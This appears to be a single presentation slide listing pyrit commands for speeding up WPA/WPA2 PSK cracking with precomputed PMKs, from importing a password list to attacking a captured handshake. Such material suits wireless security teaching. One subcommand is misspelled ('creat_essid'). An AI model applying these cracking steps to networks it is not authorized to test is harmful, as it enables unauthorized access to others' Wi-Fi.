 Speeding up WPA/WPA2 PSK cracking
with PMK
• Import password to pyrit
– pyrit -i <password file> import_passwords
• Create a essid in pyrit
– pyrit -e <ssid> creat_essid
• Generate PMK
– pyrit batch
• Crack using PMK
– pyrit -r <captured file> attack_db
 